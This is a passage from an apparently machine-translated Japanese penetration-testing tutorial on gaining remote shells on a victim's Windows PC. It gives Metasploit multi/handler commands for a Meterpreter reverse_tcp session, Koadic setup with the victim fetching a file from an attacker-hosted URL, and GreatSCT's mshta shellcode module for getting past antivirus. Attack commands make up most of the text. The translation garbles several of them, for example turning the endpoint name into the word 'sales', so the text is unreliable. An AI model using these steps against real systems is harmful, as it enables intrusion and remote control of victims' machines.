同時に、マルチ/ハンドラーを開始してセッションを受け取ります。マルチ/ハンドラーの場合、次のコマンドを入力してください。

Exploit/Multi/Handlerを使用します

MSF Exploit(Multi/Handler)Payload Windows/MeterPreter/Reverse_tcpを設定します

MSF Exploit(Multi/Handler)セットLHOST 192.168.1.109

MSF Exploit(Multi/Handler)Set LPort 1234

MSF Exploit(Multi/Handler)Exploit

被害者のPCでファイルを実行した後、MeterPreterセッションが取得されます。

7。 7番目の方法:koadic

次の方法は、Koadicを使用することです。 Koadicは、MeterPreterやPowerShellempireなどの他の浸透試験ツールに似た後期開発のルートキットです。 Koadicの詳細については、以下のリンクを介して上記のフレームワークに関する詳細な記事をご覧ください:https://www.hackingarticles.in/koadic-command-control-framework



Koadicが稼働したら、情報を入力して、セッションに提供するために必要なヘルプ情報の詳細なリストを取得します。情報を表示することにより、srvhostとendpointを設定する必要があります。したがって、それらを設定するには、入力してください。

SRVHOST 192.168.1.107を設定します

エンドポイントの販売を設定します

走る

次のと入力して、被害者のPCにあるファイルを実行します。

http://192.168.1.107:9999/販売



実行中のセッションが表示されます。セッションタイプの名前を知るには、次のコマンドを入力してください。

ゾンビ

次に、セッションタイプにアクセスするには、次のコマンドを入力してください。

ゾンビ0



8。 8番目の方法:greatsct

GreatSCTは、Metasploit Exploitを使用できるツールであり、ほとんどのアンチウイルスをバイパスできるようにします。 GreatSCTは現在、@ConsciousHackerによってサポートされています。次のアドレスからダウンロードできます。

https://github.com/greatsct/greatsct

ダウンロードと実行後、次のコマンドを入力してモジュールにアクセスします。

バイパスを使用します



ペイロードリストタイプを表示するには、リストコマンドを入力します。

リスト

これで、ペイロードテーブルから、任意のターゲットを選択して、目的の攻撃を実行できます。しかし、この種の攻撃のために:私たちは以下を使用します。

MSHTA/shellcode_inject/base64_migrate.pyを使用します

コマンドを実行した後、次のコマンドを入力してください。

生成する

.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)